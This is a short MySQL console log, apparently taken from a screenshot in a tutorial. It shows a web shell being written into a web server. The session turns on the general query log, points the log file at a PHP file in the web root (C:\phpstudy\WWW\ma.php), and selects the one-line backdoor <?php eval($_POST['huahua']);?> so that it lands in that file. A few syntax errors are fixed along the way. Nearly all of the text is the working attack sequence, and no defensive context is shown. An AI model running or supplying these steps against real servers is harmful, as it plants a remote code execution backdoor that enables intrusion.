 mysql> set global general_log=on;
Query OK, 0 rows affected (0.00 sec)
mysql> set global_log_file='C:\\phpstudy\\WWW\\ma.php';
ERROR 1193 (HY000): Unknown system variable 'global_log_file'
mysql> set general_log_file='C:\\phpstudy\\WWW\\ma.php';
ERROR 1229 (HY000): Variable 'general_log_file' is a GLOBAL variable and should
be set with SET GLOBAL
mysql> set global general_log_file="C:\\phpstudy\\WWW\\ma.php";
Query OK, 0 rows affected (0.00 sec)
mysql> select '<?php eval($_POST['huahua']);?>';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '']);?
>'' at line 1
mysql> select "<?php eval($_POST['huahua']);?>";
+---------------------------------+
| <?php eval($_POST['huahua']);?> |
+---------------------------------+
| <?php eval($_POST['huahua']);?> |
+---------------------------------+
1 row in set (0.00 sec)
mysql>